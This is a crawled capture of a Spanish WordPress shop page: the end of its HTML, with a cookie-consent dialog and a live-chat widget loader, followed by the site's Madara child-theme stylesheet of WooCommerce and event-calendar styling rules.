              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}